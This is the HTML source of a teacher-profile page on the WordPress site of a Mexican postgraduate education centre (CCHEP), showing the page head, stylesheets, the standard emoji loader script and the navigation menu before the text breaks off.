

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cchep.edu.mx/ourteacher/mtro-erick-sanchez-patino-3/
body_size: 60246
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


            <link rel="shortcut icon" href="http://www.cchep.edu.mx/wp-content/themes/academia/assets/images/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Mtro. Érick Sánchez Patiño &#8211; CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed" href="http://www.cchep.edu.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed de los comentarios" href="http://www.cchep.edu.mx/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cchep.edu.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1761346712' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.cchep.edu.mx/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cchep.edu.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cchep.edu.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.cchep.edu.mx/ourteacher/mtro-erick-sanchez-patino-3/" />
<link rel='shortlink' href='http://www.cchep.edu.mx/?p=3116' />
<link rel="alternate" type="application/json+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fourteacher%2Fmtro-erick-sanchez-patino-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fourteacher%2Fmtro-erick-sanchez-patino-3%2F&#038;format=xml" />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="stylesheet" type="text/css" media="all" href="http://www.cchep.edu.mx/?custom-page=header-custom-css&amp;current_page_id=3116"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="ourteacher-template-default single single-ourteacher postid-3116 page-transitions page-loading footer-static header-1 chrome wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-responsive="991" data-header="header-1">

		<div class="site-loading">
    <div class="block-center">
        <div class="block-center-inner">
            
                
                
                
                
                
                                    <div class="sk-three-bounce">
                        <div class="sk-child sk-bounce1"></div>
                        <div class="sk-child sk-bounce2"></div>
                        <div class="sk-child sk-bounce3"></div>
                    </div>
                
                
                
                        </div>
    </div>
</div>


		<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
			<div class="top-bar">
	<div class="container-full">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>				</div>
					</div>
	</div>
</div>		<div class="header-nav-wrapper header-1 header-sticky">
	<div class="container-full">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a 